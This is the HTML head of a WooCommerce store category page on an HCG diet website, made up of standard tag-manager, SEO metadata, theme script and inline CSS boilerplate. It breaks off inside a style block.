

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hcgdiet.com/product-category/store-products/
body_size: 36626
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://hcgdiet.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Store products Archives - HCG Diet</title>
	<link rel="canonical" href="https://hcgdiet.com/product-category/store-products/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Store products Archives - HCG Diet" />
	<meta property="og:url" content="https://hcgdiet.com/product-category/store-products/" />
	<meta property="og:site_name" content="HCG Diet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hcgdiet.com/product-category/store-products/","url":"https://hcgdiet.com/product-category/store-products/","name":"Store products Archives - HCG Diet","isPartOf":{"@id":"https://hcgdiet.com/#website"},"primaryImageOfPage":{"@id":"https://hcgdiet.com/product-category/store-products/#primaryimage"},"image":{"@id":"https://hcgdiet.com/product-category/store-products/#primaryimage"},"thumbnailUrl":"https://hcgdiet.com/wp-content/uploads/2016/02/lemonadediet.jpg","breadcrumb":{"@id":"https://hcgdiet.com/product-category/store-products/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hcgdiet.com/product-category/store-products/#primaryimage","url":"https://hcgdiet.com/wp-content/uploads/2016/02/lemonadediet.jpg","contentUrl":"https://hcgdiet.com/wp-content/uploads/2016/02/lemonadediet.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://hcgdiet.com/product-category/store-products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hcgdiet.com/"},{"@type":"ListItem","position":2,"name":"Store products"}]},{"@type":"WebSite","@id":"https://hcgdiet.com/#website","url":"https://hcgdiet.com/","name":"HCG Diet","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hcgdiet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fetchly-edebit-production-bucket.s3.us-west-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.dwin1.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="HCG Diet &raquo; Feed" href="https://hcgdiet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HCG Diet &raquo; Comments Feed" href="https://hcgdiet.com/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-557R7G5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<link rel="shortcut icon" href="https://hcgdiet.com/wp-content/uploads/2018/05/favicon.png"  />
<link rel="alternate" type="application/rss+xml" title="HCG Diet &raquo; Store products Category Feed" href="https://hcgdiet.com/product-category/store-products/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://hcgdiet.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://hcgdiet.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://hcgdiet.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://hcgdiet.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#fff",mk_accent_color = "#1792cd",mk_go_to_top =  "false",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#1792cd",mk_preloader_logo = "";mk_typekit_id   = "",mk_google_fonts = ["Roboto:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://hcgdiet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce_edd_draft_css-css' href='https://hcgdiet.com/wp-content/plugins/edebit-woo-draft-2.0/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://hcgdiet.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1653037736' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
